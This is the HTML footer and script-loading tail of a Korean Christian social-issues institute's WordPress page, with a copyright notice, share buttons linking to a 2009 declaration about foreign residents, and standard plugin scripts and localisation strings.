		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D159&amp;linkname=2009%EB%85%84%2F%EC%A0%9C%2023%ED%9A%8C%20%EC%99%B8%EA%B5%AD%EC%9D%B8%EC%A3%BC%EB%AF%BC%EA%B8%B0%EB%B3%B8%EB%B2%95%5D%20%EC%A0%9C%EC%A0%95%EC%9D%84%20%EC%9A%94%EA%B5%AC%ED%95%98%EB%8A%94%20%EC%A0%84%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%9D%B8%201%C2%B731%20%EC%A7%91%ED%9A%8C%20%EC%84%A0%EC%96%B8" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D159&amp;linkname=2009%EB%85%84%2F%EC%A0%9C%2023%ED%9A%8C%20%EC%99%B8%EA%B5%AD%EC%9D%B8%EC%A3%BC%EB%AF%BC%EA%B8%B0%EB%B3%B8%EB%B2%95%5D%20%EC%A0%9C%EC%A0%95%EC%9D%84%20%EC%9A%94%EA%B5%AC%ED%95%98%EB%8A%94%20%EC%A0%84%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%9D%B8%201%C2%B731%20%EC%A7%91%ED%9A%8C%20%EC%84%A0%EC%96%B8" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D159&amp;linkname=2009%EB%85%84%2F%EC%A0%9C%2023%ED%9A%8C%20%EC%99%B8%EA%B5%AD%EC%9D%B8%EC%A3%BC%EB%AF%BC%EA%B8%B0%EB%B3%B8%EB%B2%95%5D%20%EC%A0%9C%EC%A0%95%EC%9D%84%20%EC%9A%94%EA%B5%AC%ED%95%98%EB%8A%94%20%EC%A0%84%EA%B5%AD%EA%B8%B0%EB%8F%85%EA%B5%90%EC%9D%B8%201%C2%B731%20%EC%A7%91%ED%9A%8C%20%EC%84%A0%EC%96%B8" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"92d3d060c2","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"697bac301d4bd","view_iframe":"","ajax_security":"00e9706501"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"3","content_uid":"159","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=3&media_group=697bac301d4bd&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>